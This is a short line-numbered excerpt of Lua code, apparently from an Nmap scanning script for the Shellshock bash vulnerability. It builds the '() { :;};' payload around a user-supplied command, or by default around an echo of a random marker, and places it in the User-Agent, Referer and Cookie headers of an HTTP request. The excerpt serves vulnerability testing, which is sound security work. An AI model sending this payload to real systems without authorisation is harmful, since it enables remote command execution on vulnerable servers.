 86 if cmd ~= nil then
87 cmd = '() { :;}; '..cmd
88 else
89 rnd = rand.random_alpha(15)
90 cmd = '() { :;}; echo; echo "'..rnd..'"'
91 end
92 -- Plant the payload in the HTTP headers
93 local options = {header={}}
94 options["no_cache"] = true
95 if custom_header == nil then
96 stdnse.debug1("Sending '%s' in HTTP headers:User-Agent,Cookie and Referer", cmd)
97 options["header"]["User-Agent"] = cmd
98 options["header"]["Referer"] = cmd
99 options["header"]["Cookie"] = cmd
100 -- options["header"][cmd] = cmd
101 else
102 stdnse.debug1("Sending '%s' in HTTP header '%s'", cmd, custom_header)
103 options["header"][custom_header] = cmd
104 end
105 local req = http.get(host, port, uri, options)
106